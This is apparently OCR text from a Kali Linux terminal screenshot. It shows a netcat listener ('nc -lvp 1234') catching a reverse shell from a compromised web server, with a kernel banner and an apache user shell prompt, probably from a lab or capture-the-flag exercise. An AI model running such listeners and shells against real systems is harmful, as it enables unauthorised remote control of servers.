 root@kali: ~
File Modifica Visualizza Cerca Terminale Aiuto
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.10.2.10: inverse host lookup failed: Unknown host
connect to [192.10.2.4] from (UNKNOWN) [192.10.2.10] 51071
Linux localhost.localdomain 2.6.32-573.8.1.el6.x86_64 #1 SMP Tue Nov 10 18:01:38
 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 10:54:17 up 11 min,  0 users,  load average: 0.00, 0.02, 0.02
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: no job control in this shell
sh-4.1$